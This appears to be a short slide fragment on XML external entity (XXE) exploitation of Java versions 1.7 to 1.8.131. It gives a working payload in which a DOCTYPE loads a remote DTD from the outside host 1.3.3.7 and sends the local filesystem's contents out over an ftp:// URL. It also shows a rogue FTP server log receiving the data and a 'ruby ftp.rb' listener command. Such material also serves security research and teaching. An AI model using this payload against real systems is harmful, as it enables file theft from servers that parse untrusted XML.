 <?xml version="1.0"?>
<!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://1.3.3.7/a.xml">
%remote; %intern; %trick; ]>
Java Problems (From 1.7 To 1.8.131)
<!ENTITY % payl SYSTEM "/">
<!ENTITY % intern "<!ENTITY
% trick SYSTEM
‘ftp://1.3.3.7/%payl;'>">
New client connected
< USER anonymous
< PASS Java1.7.0_45@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD bin
…
$ ruby ftp.rb
 